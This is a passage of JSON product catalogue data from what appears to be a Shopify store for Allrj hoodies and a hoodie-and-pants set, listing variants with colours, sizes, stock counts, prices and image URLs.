Hoodie","handle":"allrj-ninja-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-allrj-ninja-hoodie-41575333953776.webp?v=1705369765","variants":[{"id":"44955464630512","title":"Black \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464663280","title":"Black \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":85,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464696048","title":"Black \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464728816","title":"Black \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":72,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464761584","title":"Black \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":45,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464794352","title":"Gray \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":90,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464827120","title":"Gray \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":89,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464859888","title":"Gray \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":92,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464892656","title":"Gray \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":48,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464925424","title":"Gray \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":74,"price":"80.00","compareAtPrice":"119.95"}]},{"id":"8089678807280","title":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt","handle":"allrj-oversized-solid-color-pullover-hoodie-sweatshirt","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025347824.jpg?v=1661908480","variants":[{"id":"43391243813104","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":5999,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243845872","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6989,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243878640","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7092,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243911408","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6359,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243944176","title":"Purple \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6490,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243976944","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6611,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244009712","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6429,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244042480","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6214,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244075248","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7145,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244108016","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6085,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244140784","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6587,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244173552","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7993,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244206320","title":"Yellow \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6903,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244239088","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6979,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244271856","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6729,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244304624","title":"Purple \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244337392","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7870,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244370160","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7309,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244402928","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7969,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244435696","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7107,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244468464","title":"Purple \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7044,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244501232","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7033,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244534000","title":"Navy blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244566768","title":"Dark grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7113,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244599536","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7334,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244632304","title":"Light grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244665072","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7075,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244697840","title":"Yellow \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7138,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244730608","title":"Light grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6432,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244763376","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6941,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244796144","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244828912","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6972,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244861680","title":"Dark grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6889,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244894448","title":"Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244927216","title":"Orange \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6099,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244959984","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7851,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244992752","title":"Orange \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6686,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245025520","title":"Purple \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6286,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245058288","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6050,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245091056","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7692,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245123824","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6965,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245156592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7146,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245189360","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7078,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245222128","title":"Purple \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7450,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245254896","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6433,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245287664","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7841,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245320432","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6244,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245353200","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7424,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245385968","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6004,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245418736","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7613,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245451504","title":"Orange \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245484272","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7711,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245517040","title":"Pink \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6186,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245549808","title":"Light grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6361,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245582576","title":"Orange \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6586,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245615344","title":"Khaki \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7853,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245648112","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6943,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245680880","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7324,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245713648","title":"Navy blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7284,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245746416","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6440,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245779184","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7585,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245811952","title":"Purple \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7352,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245844720","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7215,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245877488","title":"Light grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6998,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245910256","title":"Pink \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6458,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245943024","title":"Orange \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6032,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245975792","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7197,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246008560","title":"Khaki \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6403,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246041328","title":"Pink \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6030,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246074096","title":"Orange \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":7247,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246106864","title":"Light grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7442,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246139632","title":"Light grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6429,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8975837790448","title":"Allrj Performance Duo","handle":"allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-allrj-performance-duo-44114738512112.jpg?v=1725496854","variants":[{"id":"46469817630960","title":"Black Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14069,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817663728","title":"Black Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14198,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817696496","title":"Black Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11931,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817729264","title":"Black Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11834,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817762032","title":"Black Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":10549,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818155248","title":"Orange Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":13924,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818188016","title":"Orange Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":10739,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818220784","title":"Orange Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11378,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818253552","title":"Orange Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":12228,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818286320","title":"Orange Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11124,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819039984","title":"Purplish Red Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":11115,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819072752","title":"Purplish Red Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12734,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819105520","title":"Purplish Red Suit \/ 